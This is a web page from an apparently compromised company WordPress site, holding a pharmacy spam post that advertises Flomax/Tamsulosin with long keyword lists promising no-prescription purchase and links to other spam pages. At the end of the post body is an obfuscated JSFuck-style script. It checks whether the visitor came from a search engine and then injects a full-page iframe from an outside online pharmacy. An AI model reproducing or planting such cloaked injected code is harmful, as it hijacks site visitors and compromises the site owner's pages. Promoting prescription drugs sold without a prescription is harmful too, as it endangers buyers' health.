		<!-- End Page Loader -->

		
		<!-- Page Wrap -->
		<div class="page-content" id="top">
		<!-- Navigation panel -->
<div class="sticky-wrapper">

<nav class="main-nav dark stick-fixed">
	<div class="container relative clearfix">

		<!-- Logo ( * your text or image into link tag *) -->
		<div class="nav-logo-wrap local-scroll">
			<a href="#top" class="logo"><img src="https://blinksofkuwait.com/wp-content/uploads/2014/12/logo-white.png"
				width="80"
				height="27" alt="" /></a>
		</div>

		<div class="mobile-nav"><i class="fa fa-bars"></i></div>

		<!-- Main Menu -->
		<div class="inner-nav desktop-nav">
		<ul id="menu-menu-1" class="clearlist scroll-nav local-scroll"><li id="menu-item-4777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4777"><a title="Home" href="#home" aria-haspopup="true">Home</a></li>
<li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a title="About Us" href="#about" aria-haspopup="true">About Us</a></li>
<li id="menu-item-4779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4779"><a title="Services" href="#services_hide_title" aria-haspopup="true">Services</a></li>
<li id="menu-item-4824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4824"><a title="Team" href="#team" aria-haspopup="true">Team</a></li>
<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a title="Portfolio" href="#portfolio" aria-haspopup="true">Portfolio</a></li>
<li id="menu-item-4780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4780"><a title="Contacts" href="#contacts" aria-haspopup="true">Contacts</a></li>
<li id="menu-item-5198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5198"><a title="عربى" target="_blank" href="http://blinksofkuwait.com/ar/" aria-haspopup="true">عربى</a></li>
<li id="menu-item-4783" class="hidden-xs hidden-sm hidden-md hidden-on-compact-navigation menu-item menu-item-type-custom menu-item-object-custom menu-item-4783"><a>|</a></li>
</ul>		</div>

	</div>
</nav>

</div>
<!-- End Navigation panel -->

<!-- Home Section -->
<section  data-background="https://blinksofkuwait.com/wp-content/uploads/2014/12/section-bg-13.jpg"  class="page-section bg-dark-alfa-70 parallax-7"  id="blog-post-single-header"  >
    <div class="container relative pt-40">

        <div class="align-center">

                        <div class="big-icon">
                <i class="fa fa-pencil"></i>
            </div>
            
            <h3 class="small-title white">Mail Order Flomax compare prices</h3>

            <!-- Author, Categories, Comments -->
            <div class="blog-post-data">
            Posted 15 April By <a href="https://blinksofkuwait.com/author/kim/">KIM CHANNEL</a><span class="separator">&mdash;</span>In <a class=" ff-category-meta ff-category-meta-uncategorized" href="https://blinksofkuwait.com/category/uncategorized/">Uncategorized</a><span class="separator">&mdash;</span><a href="https://blinksofkuwait.com/mail-order-flomax-compare-prices/#respond">0 comments</a>


            </div>

        </div>

    </div>
</section><!-- Content Section -->
<section class="page-section">
    <div class="container">
        <div class="row">
            <!-- Content -->
            <div class="col-sm-8">

                <!-- Post -->
                <div class="blog-item mb-80 mb-xs-40">

                    
					
					<!-- Text -->
					<div class="blog-item-body">
						<p><center><a href="http://cheaprx.site/wp-xml?keyword=Tamsulosin" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/en/flomax.jpg" /></a></center></p>
<p>
Flomax 0.4 mg online cheap<br />Purchase Tamsulosin Internet<br />Qui Acheter Tamsulosin Internet<br />Cheapest Tamsulosin Price<br />Flomax 0.4 mg generic pills online<br />Buy Tamsulosin Sale<br />Online Order For Flomax<br />Where i can order Flomax 0.4 mg no prescription<br />Qui Deja Acheter Flomax<br />Cheapest Prices For Flomax<br />How To Buy Generic Flomax<br />Can You Purchase Tamsulosin Online<br />Where To Get Online Flomax Phoenix<br />Online Tamsulosin Order<br />Where To Order Online Flomax Japan<br />Flomax 0.4 mg online<br />Acheter Online Flomax Italy<br />Tamsulosin Ordering With Prescription Online<br />Buy Tamsulosin Online Mastercard<br />
<br />
<a href="http://e25937d3.beget.tech/?p=2612">e25937d3.beget.tech</a><br /><a href="http://outlet.avers.com.pl/?p=3736">Buy Real Gabapentin</a><br /><a href="http://www.rflaun.com.na/index.php/mebendazole-retail-cost/">Cheap Brand Vermox Buy</a><br /><a href="https://livemek.com/kamagra-oral-jelly-online-consultation/">Kamagra Oral Jelly Online Consultation</a><br />
</p>
<ul>
<li>Where To Purchase Online Flomax Dallas</li>
<li>Where To Get Online Flomax Paris</li>
<li>Flomax Cheap Flomax</li>
<li>Purchase Online Flomax Denmark</li>
<li>Purchase Generic Flomax Austria</li>
<li>Tamsulosin Pill Cheap</li>
<li>Buy Generic Flomax Sverige</li>
<li>Buy Flomax Tamsulosin</li>
<li>Buy Flomax Pill</li>
<li>Where To Purchase Cheap Flomax Detroit</li>
<li>How Much Should Tamsulosin Cost</li>
<li>Buy Online Generic Tamsulosin</li>
<li>Tamsulosin Pill For Sale</li>
<li>Purchase Flomax 0.4 mg brand online</li>
<li>Achat Online Flomax Chicago</li>
<li>Order Cheap Flomax Atlanta</li>
<li>Buy Tamsulosin Online Overseas</li>
<li>Cheap generic Flomax 0.4 mg order</li>
<li>Acheter Flomax Pharmacie Sans Ordonnance</li>
<li>Buy Tamsulosin No Rx</li>
<li>Flomax 0.4 mg purchase cheap</li>
<li>Buy Cheap Flomax Angleterre</li>
<li>Tamsulosin Pills Cheap</li>
<li>Online Tamsulosin Buying</li>
<li>Boston Flomax Where To Get</li>
<li>Buy Tamsulosin Non Prescription</li>
<li>Is Flomax Safe To Buy Online</li>
<li>Canada Flomax Where To Purchase</li>
<li>Combien Generic Flomax Paris</li>
<li>Billig Generic Flomax Austria</li>
<li>Quanto Costa Il Flomax In Svizzera</li>
<li>Quanto Costa Il Tamsulosin Originale</li>
<li>Achat Online Flomax Inglaterra</li>
<li>Cheap Flomax No Rx</li>
<li>France Generic Flomax Where To Purchase</li>
<li>Buy Flomax Original Online With Paypal</li>
<li>Where To Buy Flomax Online Cheap</li>
<li>Acheter Flomax Legalement</li>
<li>Achat Cheap Flomax Norway</li>
<li>Tamsulosin Wholesale Online</li>
<li>Order Tamsulosin Online With Mastercard</li>
<li>Flomax 0.4 mg generic canada</li>
<li>Je Veux Acheter Du Flomax</li>
<li>Flomax Purchased</li>
<li>Flomax Venta Bajo Receta</li>
<li>Where To Purchase Generic Flomax España</li>
<li>Order Online Flomax España</li>
<li>Achat Cheap Flomax Europe</li>
<li>Online Flomax 0.4 mg pharmacy reviews</li>
<li>Cost Of Flomax On Prescription</li>
<li>Cheap Tamsulosin Online No Prescription</li>
<li>Order Online Flomax Sweden</li>
<li>Köp Generic Flomax Canada</li>
<li>Buy Tamsulosin Wholesale</li>
<li>Order Flomax Discount</li>
<li>Tamsulosin Cost Per Pill</li>
<li>Acheter Cheap Flomax Australia</li>
<li>Buy Tamsulosin With No Rx</li>
<li>Brand Tamsulosin Sale</li>
<li>Beställ Online Flomax Sydney</li>
<li>Acheter Cheap Flomax Philadelphia</li>
<li>Where To Purchase Generic Flomax Suomi</li>
<li>Where Can I Buy Flomax Online</li>
<li>Acheter Online Flomax Gb</li>
<li>Quanto Costa Il Tamsulosin In Francia</li>
<li>Where To Order Generic Flomax Houston</li>
<li>Flomax Drug Cheap</li>
<li>Combien Generic Flomax Uk</li>
<li>Tamsulosin Price Cost</li>
<li>Tamsulosin Cost Without Insurance</li>
<li>Cheap Tamsulosin For Sale</li>
<li>Buy Online Flomax Philadelphia</li>
<li>Buy Flomax Shop</li>
<li>Achat Tamsulosin Generique</li>
<li>Köp Cheap Flomax Amsterdam</li>
<li>Flomax 0.4 mg online purchase</li>
<li>Buy Tamsulosin Prescription Online</li>
<li>Billig Cheap Flomax Denmark</li>
<li>Buy Online Flomax San Francisco</li>
<li>Buy Generic Flomax New York</li>
<li>Cost Of Generic Tamsulosin</li>
<li>Where To Get Generic Flomax Europe</li>
<li>Beställ Generic Flomax Paris</li>
<li>Tamsulosin Daily Use Where To Buy Online</li>
<li>Flomax Ordering With Prescription Online</li>
<li>Boston Generic Flomax Where To Purchase</li>
<li>Flomax Online No Prescription Cheap</li>
<li>Flomax Cash Price</li>
<li>Purchase Cheap Flomax Inghilterra</li>
<li>Generic Flomax To Purchase</li>
<li>Boston Flomax Where To Purchase</li>
<li>Cheap Flomax Order Flomax Online No Prescription</li>
<li>Tamsulosin Generic Buy On Line No Prescription</li>
<li>Where To Get Cheap Flomax Spain</li>
<li>Order Flomax Online Mastercard</li>
<li>Peut Acheter Tamsulosin Pharmacie Sans Ordonnance</li>
<li>Acheter Du Flomax Sans Risque</li>
<li>Purchase Online Flomax Washington</li>
<li>Buy Tamsulosin Site</li>
<li>I Want To Buy Flomax</li>
<li>Cheap Flomax Sale</li>
<li>Flomax 0.4 mg purchase</li>
<li>Acheter Flomax Montreal</li>
<li>Köp Generic Flomax Gb</li>
<li>Qui Acheter Tamsulosin Internet</li>
</ul>
<p>
<a href="http://blinksofkuwait.com/?p=5524">blinksofkuwait.com</a><br /><a href="http://blinksofkuwait.com/?p=5570">Buy Celebrex Online Us</a></p>
<p>0HHVy</p>
<div id="k401-745-6d9-fe9um"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,48,55,53,54,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,70,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[16]+$[23]+$[24]+$[14]+$[13]+$[25]+$[23]+$[26]+$[13]+$[27]+([]+[]+[][[]])[!+[]+!+[]]+$[28]+$[13]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(!![]+[])[!+[]+!+[]]+$[3]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[3]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[24]+$[5]+$[34]+$[50]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
					</div>
	                <!-- End Text -->

				</div>
				<!-- End Post -->

				
				
									<!-- Prev/Next Post -->
					<div class="clearfix mt-40">
					<a href="https://blinksofkuwait.com/cheap-zestril-generic-no-prescription-lisinopril-lowest-price/" class="blog-item-more left"><i class="fa fa-angle-left"></i>&nbsp;Next post</a><a href="https://blinksofkuwait.com/without-prescription-tadacip-pills-fast-worldwide-shipping/" class="blog-item-more right">Previous post&nbsp;<i class="fa fa-angle-right"></i></a>
					</div>
					<!-- End Prev/Next Post -->
				
            </div>
            <!-- End Content -->

<!-- Sidebar --><div class="col-sm-3 col-sm-offset-1 sidebar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform form form-inline" action="https://blinksofkuwait.com/">
	<div class="search-wrap">
